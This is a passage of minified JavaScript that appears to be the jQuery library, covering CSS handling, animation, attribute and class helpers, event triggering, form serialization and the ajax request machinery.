n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),l=Ge.test(t),c=e.style;if(l||(t=Qe(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:c[t];"string"===(o=typeof n)&&(i=re.exec(n))&&i[1]&&(n=ce(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=i&&i[3]||(C.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Qe(s)),(a=C.cssHooks[t]||C.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in et&&(i=et[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),C.each(["height","width"],(function(e,t){C.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?rt(e,t,r):ze(e,Je,(function(){return rt(e,t,r)}))},set:function(e,n,r){var i,o=He(e),a=!v.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,o),l=r?nt(e,t,r,s,o):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-nt(e,t,"border",!1,o)-.5)),l&&(i=re.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=C.css(e,t)),tt(0,n,l)}}})),C.cssHooks.marginLeft=Ve(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(e,t){C.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ie[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(C.cssHooks[e+t].set=tt)})),C.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=He(e),i=t.length;a<i;a++)o[t[a]]=C.css(e,t[a],!1,r);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)}),e,t,arguments.length>1)}}),C.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var ot,at,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){at&&(!1===y.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ct):n.setTimeout(ct,C.fx.interval),C.fx.tick())}function ut(){return n.setTimeout((function(){ot=void 0})),ot=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ie[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var t=ot||ut(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;o<a;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:t,originalOptions:n,startTime:ot||ut(),duration:n.duration,tweens:[],createTween:function(t,n){var r=C.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=C.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(c,e,u,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(u,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,l,c,u,f="width"in t||"height"in t,d=this,p={},h=e.style,m=e.nodeType&&le(e),v=Z.get(e,"fxshow");for(r in n.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()}))}))),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}p[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=Z.get(e,"display")),"none"===(u=C.css(e,"display"))&&(c?u=c:(de([e],!0),c=e.style.display||c,u=C.css(e,"display"),de([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,p)l||(v?"hidden"in v&&(m=v.hidden):v=Z.access(e,"fxshow",{display:c}),o&&(v.hidden=!m),m&&de([e],!0),d.done((function(){for(r in m||de([e]),Z.remove(e,"fxshow"),p)C.style(e,r,p[r])}))),l=dt(m?v[r]:0,r,d),r in v||(v[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),C.speed=function(e,t,n){var r=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=C.isEmptyObject(e),o=C.speed(t,n,r),a=function(){var t=pt(this,C.extend({},e),o);(i||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=C.timers,a=Z.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||C.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=C.timers,a=r?r.length:0;for(n.finish=!0,C.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(e,t){var n=C.fn[t];C.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}})),C.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){C.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(ot=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),ot=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){at||(at=!0,ct())},C.fx.stop=function(){at=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(e,t){return e=C.fx&&C.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=y.createElement("input"),t=y.createElement("select").appendChild(y.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=y.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ht,mt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return U(this,C.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){C.removeAttr(this,e)}))}}),C.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(i=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||C.find.attr;mt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=mt[a],mt[a]=i,i=null!=n(e,t,r)?a:null,mt[a]=o),i}}));var vt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function bt(e){return(e.match(R)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}C.fn.extend({prop:function(e,t){return U(this,C.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[C.propFix[e]||e]}))}}),C.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,i=C.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).addClass(e.call(this,t,yt(this)))}));if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).removeClass(e.call(this,t,yt(this)))}));if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){C(this).toggleClass(e.call(this,n,yt(this),t),t)})):this.each((function(){var t,i,o,a;if(r)for(i=0,o=C(this),a=_t(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;C.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,C(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=C.map(i,(function(e){return null==e?"":e+""}))),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=C.valHooks[i.type]||C.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(wt,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:bt(C.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?o+1:i.length;for(r=o<0?l:a?o:0;r<l;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=C(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=C.makeArray(t),a=i.length;a--;)((r=i[a]).selected=C.inArray(C.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=C.inArray(C(e).val(),t)>-1}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(e,t,r,i){var o,a,s,l,c,u,f,d,h=[r||y],m=p.call(e,"type")?e.type:e,v=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||y,3!==r.nodeType&&8!==r.nodeType&&!xt.test(m+C.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[C.expando]?e:new C.Event(m,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:C.makeArray(t,[e]),f=C.event.special[m]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!b(r)){for(l=f.delegateType||m,xt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(r.ownerDocument||y)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?l:f.bindType||m,(u=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&K(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!K(r)||c&&g(r[m])&&!b(r)&&((s=r[c])&&(r[c]=null),C.event.triggered=m,e.isPropagationStopped()&&d.addEventListener(m,Ct),r[m](),e.isPropagationStopped()&&d.removeEventListener(m,Ct),C.event.triggered=void 0,s&&(r[c]=s)),e.result}},simulate:function(e,t,n){var r=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each((function(){C.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t);i||r.addEventListener(e,n,!0),Z.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t)-1;i?Z.access(r,t,i):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var kt=n.location,Et={guid:Date.now()},Tt=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var At=/\[\]$/,St=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,r){var i;if(Array.isArray(t))C.each(t,(function(t,i){n||At.test(e)?r(e,i):Nt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(i in t)Nt(e+"["+i+"]",t[i],n,r)}C.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,(function(){i(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&jt.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(e){return{name:t.name,value:e.replace(St,"\r\n")}})):{name:t.name,value:n.replace(St,"\r\n")}})).get()}});var Lt=/%20/g,$t=/#.*$/,Dt=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Rt=/^\/\//,Mt={},Bt={},Ft="*/".concat("*"),qt=y.createElement("a");function Ht(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(R)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var i={},o=e===Bt;function a(s){var l;return i[s]=!0,C.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Ut(e,t){var n,r,i=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&C.extend(!0,e,r),e}qt.href=kt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,C.ajaxSettings),t):Ut(C.ajaxSettings,e)},ajaxPrefilter:Ht(Mt),ajaxTransport:Ht(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,c,u,f,d,p=C.ajaxSetup({},t),h=p.context||p,m=p.context&&(h.nodeType||h.jquery)?C(h):C.event,v=C.Deferred(),g=C.Callbacks("once memory"),b=p.statusCode||{},_={},w={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Pt.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||x;return r&&r.abort(t),E(0,t),this}};if(v.promise(k),p.url=((e||p.url||kt.href)+"").replace(Rt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(R)||[""],null==p.crossDomain){l=y.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=qt.protocol+"//"+qt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),zt(Mt,p,t,k),c)return k;for(f in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),i=p.url.replace($t,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Lt,"+")):(d=p.url.slice(i.length),p.data&&(p.processData||"string"==typeof p.data)&&(i+=(Tt.test(i)?"&":"?")+p.data,delete p.data),!1===p.cache&&(i=i.replace(Dt,"$1"),d=(Tt.test(i)?"&":"?")+"_="+Et.guid+++d),p.url=i+d),p.ifModified&&(C.lastModified[i]&&k.setRequestHeader("If-Modified-Since",C.lastModified[i]),C.etag[i]&&k.setRequestHeader("If-None-Match",C.etag[i])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ft+"; q=0.01":""):p.accepts["*"]),p.headers)k.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,k,p)||c))return k.abort();if(x="abort",g.add(p.complete),k.done(p.success),k.fail(p.error),r=zt(Bt,p,t,k)){if(k.readyState=1,u&&m.trigger("ajaxSend",[k,p]),c)return k;p.async&&p.timeout>0&&(s=n.setTimeout((function(){k.abort("timeout")}),p.timeout));try{c=!1,r.send(_,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,l){var f,d,y,_,w,x=t;c||(c=!0,s&&n.clearTimeout(s),r=void 0,o=l||"",k.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,k,a)),!f&&C.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),_=function(e,t,n,r){var i,o,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,_,k,f),f?(p.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(C.lastModified[i]=w),(w=k.getResponseHeader("etag"))&&(C.etag[i]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=_.state,d=_.data,f=!(y=_.error))):(y=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",f?v.resolveWith(h,[d,x,k]):v.rejectWith(h,[k,x,y]),k.statusCode(b),b=void 0,u&&m.trigger(f?"ajaxSuccess":"ajaxError",[k,p,f?d:y]),g.fireWith(h,[k,x]),u&&(m.trigger("ajaxComplete",[k,p]),--C.active||C.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],(function(e,t){C[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),C.ajax(C.extend({url:e,type:t,dataType:i,data:n,success:r},C.isPlainObject(e)&&e))}})),C.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return 